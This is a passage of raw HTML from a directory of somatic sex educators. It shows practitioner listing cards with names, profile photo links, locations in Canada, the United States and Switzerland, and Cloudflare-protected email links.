				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-378 jet-equal-columns" data-post-id="378" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Montreal, QC</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/378/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="jess-lieu" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/2023/05/jess-lieu.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/378/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Jess</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/378/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Lieu</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Montreal, QC</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Canada</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-374 jet-equal-columns" data-post-id="374" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/374/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/374/2024/02/Screenshot-2024-02-14-at-1.13.58%E2%80%AFPM.png?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Screenshot-2024-02-14-at-1.13.58 PM" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/374/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Sara</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/374/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Perry</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#4b382a392a0b232a3d2e25383b2a282e28242a282322252c65282426"><span class="__cf_email__" data-cfemail="1467756675547c7562717a6764757771777b75777c7d7a733a777b79">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-372 jet-equal-columns" data-post-id="372" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Thun (BE)</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/372/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="IMG_3422" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/372/2023/09/IMG_3422-scaled.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/372/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Paya (Patricia)</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/372/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Wittwer</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#1565746c74557770797a6370716170786570793b767a78"><span class="__cf_email__" data-cfemail="0676677f674664636a6970636272636b76636a2865696b">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Thun (BE)</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
